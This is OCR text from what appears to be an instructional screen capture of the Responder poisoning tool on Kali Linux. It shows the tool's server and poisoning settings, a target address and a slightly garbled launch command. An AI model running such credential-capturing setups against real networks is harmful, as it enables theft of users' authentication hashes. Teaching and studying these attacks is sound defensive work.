 (root💀kali)-[/opt/jackit/examples]
#
AN ATTACKER
WOULD LISTEN TO
ALL HOSTS
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [ON]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [10.0.1.152]
Challenge set [random]
Respond To ['10.0.1.149']
Don't Respond To Names ['ISATAP']
[+] Listening for events...
RESPONDER
Responder.py-rfv-l eth0